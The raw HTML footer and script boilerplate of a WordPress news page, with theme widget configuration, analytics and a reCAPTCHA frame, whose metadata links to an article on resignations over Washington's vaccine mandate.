<style>body .tdi_136 ul{text-align:right;justify-content:flex-end}body .tdi_136 ul li a{justify-content:flex-end}body .tdi_136 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_136 ul{margin:-20px 0px}body .tdi_136 ul li{margin-right:15px}body .tdi_136 ul li:last-child{margin-right:0}body .tdi_136 a,body .tdi_136 .td-blm-sub-icon{color:#ededed}body .tdi_136 li.current-menu-item>a,body .tdi_136 li.current-menu-ancestor>a,body .tdi_136 li.current-category-ancestor>a,body .tdi_136 li.current-page-ancestor>a,body .tdi_136 a:hover,body .tdi_136 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_136 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_136 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_136 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_136 a:hover>.td-blm-sub-icon{color:#dbdbdb}body .tdi_136 li{font-family:Roboto Condensed!important;font-size:12px!important;line-height:80px!important;font-weight:400!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_136 ul li{margin-right:36px}body .tdi_136 ul li:last-child{margin-right:0}body .tdi_136 li{line-height:70px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_136 ul li{margin-right:30px}body .tdi_136 ul li:last-child{margin-right:0}body .tdi_136 li{font-size:13px!important;line-height:70px!important}}@media (max-width:767px){body .tdi_136 ul li{margin-right:20px}body .tdi_136 ul li:last-child{margin-right:0}body .tdi_136 li{font-size:13px!important;line-height:30px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_136 class="td_block_inner td-fix-index"><div class="menu-footmenu-container"><ul id="menu-footmenu" class="menu"><li id="menu-item-7556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7556"><a href="https://www.northwestmagazine.com/about"><span class="td-blm-menu-item-txt">About</span></a></li>
<li id="menu-item-4306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-4306"><a href="https://www.northwestmagazine.com/privacy-policy"><span class="td-blm-menu-item-txt">Privacy Policy</span></a></li>
<li id="menu-item-4308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4308"><a href="https://www.northwestmagazine.com/terms-and-conditions"><span class="td-blm-menu-item-txt">Terms &#038; Conditions</span></a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.2 (rara)
        Deploy mode: deploy
        
        uid: 696af7332637b
    -->

    <script type="text/javascript" id="ufc-frontend-script-js-extra">
/* <![CDATA[ */
var ufc_frontend_ajax_data = {"ajaxurl":"https://www.northwestmagazine.com/wp-admin/admin-ajax.php","permalink":"https://www.northwestmagazine.com/tacoma/with-washingtons-vaccine-mandate-deadline-imminent-a-minority-chooses-resignation","title":"With Washington\u2019s vaccine mandate deadline imminent, a minority chooses resignation","postid":"84493","security":"2756334334","version":"1.4.8"};
//# sourceURL=ufc-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.northwestmagazine.com/wp-content/plugins/ultimate-facebook-comments/public/js/frontend.min.js?ver=1.4.8" id="ufc-frontend-script-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https://www.northwestmagazine.com/wp-admin/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"8dcfcf3405","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
//# sourceURL=ppress-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.northwestmagazine.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.8" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://www.northwestmagazine.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.northwestmagazine.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.northwestmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.northwestmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.2" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.northwestmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.2" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.northwestmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.2" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.northwestmagazine.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.northwestmagazine.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.northwestmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.2" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.northwestmagazine.com/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://www.northwestmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.6.2" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://www.northwestmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdTrendingNow.js?ver=12.6.2" id="tdTrendingNow-js"></script>

<script type="text/javascript" src="https://www.northwestmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.2" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.northwestmagazine.com/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://www.northwestmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.2" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.northwestmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.2" id="tdSmartSidebar-js"></script>

<script type="text/javascript" src="https://www.northwestmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.2" id="tdInfiniteLoader-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_1');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_4';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_4');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_41';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_41');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_44';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0","art_title":"0 0 5px","all_modules_space":"26","tdicon":"td-icon-magnifier-medium-long","icon_size":"eyJhbGwiOjE0LCJwb3J0cmFpdCI6IjE0In0=","tdc_css":"[base64]","show_form":"yes","icon_color":"rgba(0,0,0,0.73)","form_border":"1","form_offset":"eyJhbGwiOiIyMyIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxOCJ9","arrow_color":"rgba(50,50,50,0)","form_shadow_shadow_size":"0","form_border_color":"#eaeaea","form_offset_left":"eyJhbGwiOiIzMiIsImxhbmRzY2FwZSI6IjI1IiwicG9ydHJhaXQiOiIxNSJ9","f_title_font_line_height":"1.4","f_title_font_weight":"400","hide_image":"yes","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMifQ==","form_width":"eyJhbGwiOiIxMjAwIiwibGFuZHNjYXBlIjoiOTg0IiwicG9ydHJhaXQiOiIxMDAlIn0=","modules_on_row":"33.33333333%","results_limit":"6","title_txt_hover":"#ff3535","btn_bg":"rgba(0,0,0,0)","btn_border":"0 0 0 1px","btn_color":"#000000","btn_border_color":"#eaeaea","f_input_font_line_height":"eyJhbGwiOiIyLjYiLCJwb3J0cmFpdCI6IjIuNCJ9","results_msg_color_h":"#ff3535","btn_color_h":"#ffffff","btn_bg_h":"[base64]","title_txt":"#000000","f_cat_font_family":"522","f_cat_font_transform":"uppercase","f_cat_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAifQ==","modules_category_padding":"3px 5px 2px","modules_category_margin":"1px 0 0","icon_color_h":"rgba(0,0,0,0.59)","f_cat_font_spacing":"0.3","results_border":"0 1px 1px","results_msg_border":"0 1px 1px","results_msg_border_color":"#ededed","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_content_width":"","form_padding":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_radius":"","results_padding":"","results_msg_padding":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_44","tdc_css_class":"tdi_44","tdc_css_class_style":"tdi_44_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_44');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_52';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_52');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_55';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"2px 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","icon_color":"rgba(0,0,0,0.59)","icon_color_h":"#026358","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_form":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","tdicon":"","icon_size":"20","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","arrow_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_bg_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","tdc_css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_55","tdc_css_class":"tdi_55","tdc_css_class_style":"tdi_55_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_55');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


<script>var td_res_context_registered_atts=["style_general_trending_now","style_general_header_logo","style_general_header_align","style_general_mobile_menu","style_general_mobile_search","style_general_socials","style_general_header_menu_in_more","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_single_title","style_general_title_single","style_bg_space","style_general_single_categories","style_general_post_meta","style_general_single_author","style_general_single_date","style_general_comments_count","style_general_bg_featured_image","style_general_single_content","style_general_column_title","style_general_related_post","style_general_single_post_share","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_inline_text"];</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7db5866d1a5a4911ac05060c8ad8167f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="GCDmEGAqPsvK_gR0F7Gs8g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768617783207');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>